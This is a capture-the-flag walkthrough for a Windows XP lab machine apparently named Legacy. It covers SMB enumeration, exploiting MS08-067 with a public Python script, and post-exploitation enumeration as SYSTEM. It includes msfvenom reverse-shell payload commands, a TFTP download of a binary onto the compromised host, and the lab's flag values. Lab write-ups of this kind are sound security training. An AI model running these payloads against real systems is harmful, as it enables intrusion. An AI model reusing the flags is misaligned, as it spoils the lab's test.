Nmap Results
# Nmap 7.92 scan initiated Sun Aug 14 13:16:44 2022 as: nmap -T5 -p135,139,445 -A -oA scan-all 10.10.10.4
Nmap scan report for 10.10.10.4
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows XP SP3 (96%), Microsoft Windows XP SP2 or SP3 (96%), Microsoft Windows Server 2003 SP1 or SP2 (94%), Microsoft Windows Server 2003 SP2 (94%), Microsoft Windows Server 2003 SP1 (94%), Microsoft Windows 2003 SP2 (94%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (93%), Microsoft Windows 2000 SP4 (93%), Microsoft Windows XP Professional SP2 or Windows Server 2003 (93%), Microsoft Windows 2000 SP3/SP4 or Windows XP SP1/SP2 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h27m38s, deviation: 2h07m16s, median: 4d22h57m38s
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:7c:9e (VMware)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2022-08-19T22:14:39+03:00
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 15.19 ms 10.10.14.1
2 15.41 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 14 13:17:11 2022 -- 1 IP address (1 host up) scanned in 27.43 secondsService Enumeration
TCP/139,445
nmap SMB enumeration shows that this is likely a Windows XP host, which means that it is likely going to be vulnerable to MS08-067 . If you look at the OS fingerprinting, you might be a bit confused about the mixed messaging:
nmapOS guessing identifies the target as:Microsoft Windows XP SP3 (96%)- The SMB header announces itself as:
Windows XP (Windows 2000 LAN Manager) - Doing a bit more research on this, I found that the SMB service in all versions of XP identifies itself as Windows 2000 LAN Manager.
It's important to get your target right, because MS08-067 is a memory corruption exploit, so running the wrong exploit could take the SMB service completely offline. That said, we'll go with the nmap OS guess in this case, since the SMB header is unreliable.
Exploit
You can find a public exploits using the Exploit Database. On the web, just go to https://exploit-db.com . Or, you can search Exploit Database from the command line by using searchsploit .
Another way to find public exploits is GitHub. Just go to https://google.com and use a search operator such as site:github.com exploit for <target service name> . In this case, I'll be using Google to find a public exploit for MS08-067 by searching Google for site:github.com "ms08-067" .
This exploit looks like a good choice:
- Download and inspect the exploit
- Note the example
msfvenomcommands the author has provided
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
- We need to update the
shellcodein the exploit with our own
# -v change the variable from buf to shellcode
# -o output shellcode to shellcode.txt
msfvenom -p windows/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=80 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -v shellcode -a x86 --platform windows -o shellcode.txt
- Copy the shellcode from
shellcode.txtand overwrite the payload in the exploit - Start listener on your designated port
- Run the exploit
python2 ms08_067_2018.py target-ip-address 6 445
Transfer the whoami.exe Binary
We're going to use Metasploit's auxiliary TFTP server to transfer the whoami.exe binary from Kali to the target, since it's not installed on Windows XP.
Kali has a copy of whoami.exe ready to ship.
locate whoami.exe
/usr/share/windows-resources/binaries/whoami.exeLet's start up Metasploit.
sudo msfconsole
msf6 > use auxiliary/server/tftp
msf6 auxiliary(server/tftp) > set TFTPROOT /tmp
msf6 auxiliary(server/tftp) > set OUTPUTPATH /tmp
msf6 auxiliary(server/tftp) > run
msf6 auxiliary(server/tftp) > cp /usr/share/windows-resources/binaries/whoami.exe /tmpNow, from the reverse shell, let's grab the whoami.exe binary:
C:\WINDOWS\System32> tftp -i kali-vpn-ip GET whoami.exe
Stop your TFTP server when not in use.
msf6 auxiliary(server/tftp) > jobs
msf6 auxiliary(server/tftp) > kill <id>Post-Exploit Enumeration
Operating Environment
OS & Kernel
systeminfo
Host Name: LEGACY
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Uniprocessor Free
Registered Owner: user
Registered Organization: HTB
Product ID: 55274-643-7213323-23904
Original Install Date: 16/3/2017, 7:32:23 ��
System Up Time: 0 Days, 0 Hours, 18 Minutes, 7 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 85 Stepping 7 GenuineIntel ~2293 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1.023 MB
Available Physical Memory: 807 MB
Virtual Memory: Max Size: 2.048 MB
Virtual Memory: Available: 2.004 MB
Virtual Memory: In Use: 44 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
NetWork Card(s): 1 NIC(s) Installed.
[01]: VMware Accelerated AMD PCNet Adapter
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.4
Current User
whoami /all
[User] = "NT AUTHORITY\SYSTEM" S-1-5-18
[Group 1] = "BUILTIN\Administrators" S-1-5-32-544
[Group 2] = "Everyone" S-1-1-0
[Group 3] = "NT AUTHORITY\Authenticated Users" S-1-5-11
Users and Groups
Local Users
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
john SUPPORT_388945a0
Local Groups
Unable to enumerate due to system error.
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.4
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
Open Ports
netstat -ano | findstr /i listen
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 940
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 10.10.10.4:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING 568
Privilege Escalation
Because the RPC service runs with SYSTEM privileges on the affected host, command execution will lead to a reverse shell running with the highest integrity level.
Flags
C:\Documents and Settings\john\Desktop\user.txt
e69af0e4f443de7e36876fda4ec7644f
C:\Documents and Settings\Administrator\Desktop\user.txt
993442d258b0e0ec917cae9e695d5713





